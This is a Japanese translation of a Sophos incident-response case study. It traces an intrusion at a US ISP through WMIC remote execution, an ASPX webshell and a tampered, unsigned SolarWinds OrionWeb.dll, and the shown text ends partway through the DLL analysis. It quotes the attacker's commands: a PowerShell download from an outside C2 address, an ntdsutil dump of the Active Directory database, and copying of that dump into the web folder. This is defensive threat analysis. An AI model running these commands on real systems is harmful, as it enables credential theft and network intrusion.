** 本記事は、MTR casebook: Uncovering a backdoor implant in a SolarWinds Orion server の翻訳です。最新の情報は英語記事をご覧ください。**

注:この事例で検出された要素は、最近の明らかになった SolarWinds Sunburst 攻撃と関連しているように見えるかもしれませんが、これら 2 件のインシデントの直接的な関係を示す証拠は見つかっていません。

カスタマープロファイル:米国に拠点を置くインターネットサービスプロバイダーおよび通信事業者、約 1700 台のデバイスを保有。

Sophos Managed Threat Response (MTR) では、専門家チームが 24 時間 365 日、脅威の追跡、検出、対応を行うフルマネージド型のサービスを提供しています。Sophos Rapid Response は、進行中のインシデントに対して、リモートから緊急で対応するサービスです。

状況

この組織は、2020 年の初めに Ragnar Locker 攻撃の被害に遭い、Sophos Rapid Response を利用することになりました。ランサムウェアのペイロードは、管理者が寝ている午前 2 時頃に、高度なスキルを有するグループによって手動で配信され、多くのコンピュータが連続して攻撃されました。

攻撃を受けたコンピュータの台数は何百台に及びました。

脅威を特定、封じ込め、無力化するために Sophos Rapid Response チームが招集されました。Rapid Response チームは 2 日間で進行中の脅威を解決しました。さらに数日後、ランサムウェア攻撃の 2 ヶ月前にこのサイバー攻撃者がネットワークに侵入していたことを突き止めました。

Ragnar グループによる攻撃の影響がネットワークから取り除かれたため、このお客様は、ソフォスのセキュリティオペレーションチームが 24 時間 365 日監視する通知モードの MTR サービスに移行しました。

Ragnar Locker の差し迫った脅威は取り除かれましたが、2020 年 11 月に別のサイバー犯罪者による攻撃を受けました。

WMI への潜入

サイバー犯罪者は、攻撃を実行するときに装備を軽量化する傾向にあります。攻撃者は、自分の攻撃ツールを標的の環境に持ち込まず、その環境にあるツールや機能を利用することが多くなっています。Microsoft Windows などの OS に組み込まれている機能を利用して、検出を回避しています。

Windows Management Instrumentation (WMI) は、リモート管理や管理タスクを自動化する機能であり、多数のコンピュータが存在する大規模なエンタープライズ環境の管理作業を軽減するために設計されているツールです。

しかし、サイバー攻撃者の手にかかると、WMI はさまざまな目的に悪用できる豊富な機能を搭載したツールボックスにもなります。また、WMI のコマンドラインインターフェースである WMIC を使えば、強力な命令を 1 行の簡易なコマンドで書くことができます。



たとえば、リモートコンピュータでメモ帳を実行するには、以下のようなコマンドを指定します。

wmic /user:"username” /password:”password” /node:"192.168.0.123" process call create “notepad.exe”

また、コンピュータのすべてのローカルユーザーアカウントを一覧表示するには、以下のように指定します。

wmic useraccount get /ALL /format:csv

WMI が悪用されていることを特定することは重要なことですが、その正しい使用と悪意のある使用の違いを見分けることは容易ではなく、コマンドのコンテキストを把握して見極めることが必要です。つまり、コマンドの前に何が実行されていたか?そのコマンドの後に何が実行されていたか?その目的は何か?などのコンテキストを判断しなければなりません。

お客様のネットワークで攻撃が疑われる WMI コマンドが矢継ぎ早に実行されている場合、MTR のオペレータはこれらのコンテキストを確認します。SophosLabs の研究者と共に実施している通常の脅威調査でもこのような確認が行われます。

サイバー攻撃者の追跡





脅威ハンティングの担当者が、最初のレッドフラッグを確認しました。リモートコンピュータでコマンドを実行するために、WMIC が使用されていました。これは攻撃の兆候であるため、その命令の送信元についても調査が行われました。

攻撃の階層を見てみると wmic.exe は、Windows コマンドプロンプトの cmd.exe によって実行されていました。次に、cmd.exe は、Web サーバーである Microsoft IIS のワーカープロセスの w3wp.exe によって実行されています。

管理者が自分の Web サーバーから他のサーバーに対して管理コマンドを実行することは通常ではありえません。

この Web サーバーで見られたこのコマンドは何を目的としているのでしょうか?



wmic /node:192.168.0.123 /user:"REDACTED" /password:"REDACTED" process call create "c:\Windows\Temp\backup.bat"

この WMIC は、認証情報を指定してリモートコンピュータにアクセスし、新しいプロセスを作成し、backup.bat というスクリプトを実行していました。 これだけでは、それほど怪しいわけではありません。しかし、このコマンドが Web サーバーのワーカープロセスによって開始されたことを考慮すると、さらに深く調査する必要があります。backup.bat の正体を突き止めるべく調査を続行することにしました。

MTR は、別の不審なコマンドを見つけました。



cmd /c "powershell (new-object system.net.webclient).downloadfile('http://98[.]225.248.37:8090/update','c:\users\public\update')"&exit

先に実行されたコマンドの内容と合わせて考えると、PowerShell (Microsoft のタスク自動化と構成管理ツール) が、未知のホストから「update」というファイルを「downloadfile」する Web クライアントを作成していることが分かりますが、明らかにこれは不審な操作です。

調査を続行する前に、MTR のオペレータは最初の通知をお客様に送信し、お客様側の管理者チームと連携して対応に当たることにしました。

MTR のオペレータは、確認された WMIC コマンドとこのコマンドに関連するサーバーとユーザーをお客様の管理者と共有し、これらのユーザーパスワードをリセットし、Sophos Intercept X を使用してサーバーを他のネットワークから隔離するよう指示しました。また、この不審な IP アドレスを、お客様のファイアウォールでブロックする必要がありました。

ソフォスの MTR チームは調査を続行しました。

先ほどのコマンドにさかのぼって調査すると、攻撃の全体像が明らかになってきました。



cmd /c "echo mkdir c:\windows\temp\tmp > \\192.168.0.123\c$\Windows\Temp\backup.bat" cmd /c "echo ntdsutil "ac i ntds" ifm "create full C:\Windows\Temp\tmp" q q >> \\192.168.0.123\c$\Windows\Temp\backup.bat"

これは、バックアップコマンドではありませんでした。.bat ファイルとは、バッチスクリプトであり、Windows のコマンドを手動で個別に実行するのではなく、まとめて実行する古典的な方法です。

Echo コマンドは通常、一行のテキストを画面 (コマンドターミナル) に表示しますが、> 記号はリダイレクトを意味します。mkdir … というテキストを記述するのではなく、リモートシステムにファイルに書き込んでいます。

このサイバー攻撃者は、リモートコンピュータでスクリプトを作成し、実行していました。

最初に、Windows の一時ディレクトリに新しい「tmp」フォルダを作成します (これは、後で削除されても問題ないファイルを一時的に保存して置く場所です)。次に、ntdsutil.exe を使用します。

豊富な経験のある脅威ハンティングの担当者にとっては、このサイバー攻撃者の目的は明白です。

権限を昇格するための認証情報の取得

Ntdsutil は、NT ディレクトリサービスユーティリティの略です。これは、Active Directory サーバーを操作するためのツールです。Active Directory は、Windows ドメイン内のユーザーやコンピュータを認証および承認するために一元的に使用される Microsoft のテクノロジーです。

"ac i ntds" ifm "create full …" 引数は、IFM (Install From Media) オプションを使用してドメインコントローラを展開するという正規の目的のために、Active Directory データベース全体のコピー (フルダンプ) を書き込みます。

このサイバー攻撃者は認証情報を入手しようとしていました。このようなコマンドは、ドメインコントローラにアクセスできるものの、ドメイン管理者の認証情報を入手していない攻撃者が多く使用するものです。

このサイバー攻撃者は、自分の権限を昇格しようとしていました。これによって、この攻撃者の意図を明確に捉えることができました。

オペレータはこのお客様に連絡し、新しく特定された情報を伝えました。このお客様は、ドメイン全体のパスワードをリセットしました。用心するに越したことはありません。

悪意のある IP がブロックされ、すべてのパスワードがリセットされ、これらのサーバーが隔離されましたので、このサイバー攻撃者はもうなす術はありません。

しかし、これらのコマンドを編成した方法はまだ謎のままでした。侵入の最初の起点はどこか?

Web サーバーで何をしていたのか?が明らかになっていません。

Web シェル

外部に公開されている Web サーバーは攻撃を受けるリスクが高くなります。これらの Web サーバーは、インターネットに接続しており、攻撃者が組織のネットワークに侵入するための最初の足掛かりとなるだけでなく、通常、非常に多くの IP アドレスと通信しています。

Web トラフィックが多いことから、Web サーバーは、密かにコマンドを実行しても検出されにくい場所になっています。経験豊富な脅威ハンティングの担当者でなければ、干し草の中から針を見つけることは困難です。特に、ネットワークトラフィックだけを見ていると、脅威を特定することは難しくなります。

MTR はエンドポイントとネットワークのテレメトリ (監視データ) を収集しており、特定された情報を豊富なデータを元に分析しています。

このサイバー攻撃者がサーバーで実行したすべてのコマンドを見ていくと、あるパターンが浮かび上がってきました。



cmd /c "copy \\192.168.0.123\c$\windows\temp\tmp\big.fm f:\sites\REDACTED\big.fm"

このコマンドは、リモートサーバーに接続して、big.fm というファイルを、先ほどの tmp ディレクトリからコピーします。 残念ながら、「Big Fm」は、サイバー攻撃者のお気に入りの FM ラジオ局のリストではなく、Active Directory データベースダンプファイルに付けた名前です。

このコマンドやこの攻撃者が実行している他の多くのコマンドで注目するべき点は、ファイルを単に Web サーバーの特定のフォルダ (f:\sites\) にコピーしていることです。この攻撃者は、このフォルダへのアクセス権しか持っていないかのようです。これは、Web サイトのコードが保存されているフォルダであることから、Web シェルの可能性があります。



MTR のオペレータが f:\sites\ の中で、about.aspx という不審なファイルを見つけました。Active Server Page Extended (ASPX) は、動的な Web サイトを作成するためのフレームワークです。ソフォスのオペレータがこのコードを確認したところ、Web ページがエンコードされた Web リクエストを受信し、デコードしたリクエストを Windows のコマンドプロンプト (cmd.exe) に送信していました。

これは Web シェルです。

しかし、この Web シェルをより早期に検出できなかったのは何故でしょうか?

MTR チームは、ファイルのコピーを入手し、直ちに SophosLabs に送り、詳細な分析を行いました。このファイルはソフォスの自動分析システムで検出されずに通過しており、この Web シェルの亜種はこれまでに特定されていないものであることは明らかです。SophosLabs の研究者は、この新しい亜種を解析して検出結果を公開しており、この Web シェルによる攻撃から世界中のお客様を保護できるようにしています。

この記事を執筆している現時点で、この Web シェルの亜種の検出結果を公開しているセキュリティベンダーはソフォスだけです (この亜種は Troj/WebShel-H として検出されます)。ファイルのハッシュは、本記事の最後にある IOC の表で参照できます。

Web シェルを無力化したら、また可能な場合、サイバー攻撃者のアクセス権限も無効にしたら、ソフォスのオペレータは次のような重要な問題を突き止めることに注力します。この Web シェルはどこから来たのか?他にはどのような操作に使用されていたか?また、サイバー攻撃者がダウンロードしたアップデートファイルは何だったのか?

OrionWeb.dll

このサービスが展開されてから、MTR が収集したこれまでのテレメトリを調査しても、この Web シェルがいつインストールされたかはわかりません。多くのファイルアクセスとタイムスタンプの変更が確認されましたが、Rapid Response が問題の解決のために関わり、テレメトリの収集を開始する前に、Web シェルが展開されたことは疑う余地はありません。

これで、この調査は行き詰まりになりました。

別のバージョンのファイルを取得するために別の C2 (http://216[.]243.39.167:8090/) への異なるリクエストを確認し、ファイルアップデートをダウンロードする前にどのようなイベントがあったかを調査したところ、有用な情報が得られました。



次のようなコマンドが確認されました。

cmd /c "copy \\192.168.0.124\c$\inetpub\SolarWinds\orion\update \\10.128.11.149\c$\inetpub\SolarWinds\bin\OrionWeb.dll /y"

アップデートの内容はこの時点では不明でしたが、このコマンドは OrionWeb.dll と呼ばれる SolarWinds Orion のコンポーネントを置き換えるために使用されていました。

この DLL を調査することにしました。

DLL とは、ダイナミックリンクライブラリの略称であり、アプリケーションから呼び出され、アプリケーションのさまざまな機能を実装する実行可能なコードの集合です。アプリケーションをクラッシュさせたり、大量のエラーを発生させずに、DLL をまったく別のものに交換することは簡単にはできません。

この調査には専門家のスキルが必要でした。MTR は、リバースエンジニアリングと分析を行うために、検体を SophosLabs と共有しました。







この検体はデジタル署名されておらず、信頼できるベンダーから提供されていると DLL としては不自然なものでした。

デジタル署名は、Microsoft Windows の信頼モデルにおける核心的な部分です。強力な暗号を使用することで、ファイルの送信元を検証する「真正性」と、ファイルが何らかの方法で改変あるいは破損したりしていないことを検証する「完全性」の両方が担保されます。

この DLL が第三者によって変更されると、このデジタル署名はこのファイルの完全性を検証できなくなります。しかし、署名が完全に削除される場合、ファイルの完全性を検証するために使用できるものが全くなくなります。

MTR は、検出したファイルを問題のないことがわかっている OrionWeb.dll のコピーと比較したところ、このファイルは元々署名されており、本来署名されているべきファイルであることが明らかになりました。では、署名を削除したのは誰で、その理由は何でしょうか?

OrionWeb.dll は、C# (「シーシャープ」) で書かれた .NET アセンブリです。C# は、.NET フレームワークの機能を容易に利用できるようにするマイクロソフトのプログラミング言語であり、.NET は、マイクロソフトのプラットフォーム向けにアプリケーションを記述したり、さまざまなマイクロソフトのテクノロジーと連携させるための強力なフレームワークです。

.NET アセンブリの利点の 1 つは、コンパイルされた従来型の実行ファイルよりも、はるかに簡単にデバッグや修正できることです。dnSpy などのさまざまなツールで開いて、記述されているコードを読んだり変更したりできます。





SophosLabs は、攻撃が疑われるこの DLL を完全にデコンパイルし、一般的な diff アプリケーションである WinMerge を使用し、既知の正常な検体と比較しました。 WinMerge は、ファイルを比較し、相違点をハイライトするツールです。

しかし、SophosLabs が変更された点を調査したところ、その変更内容は信じられないほど微細なものでした。たとえば、コードのクラス LdapAuthentication は以前に他のクラス LdapAuthentication と IDisposable をこの順番で継承していましたが、攻撃が疑われる検体ではその順序が逆になっていました。

ファイル内の他のコードクラスを見てみると、これと同じようなパターンの変更が見られます。このような変更だけをざっと見てみると、このソフトウェア開発者はコードをリファクタリング (再編成) しただけで、不審な点や悪意のあるコードは侵入していないと考えてしまうかもしれません。

しかし、このファイルが検出された背景から、SophosLabs とソフォスの MTR のオペレータは、検体の分析をさらに進め、この異なる DLL が元の DLL を置き換える必要があった理由を突き止めることにしました。

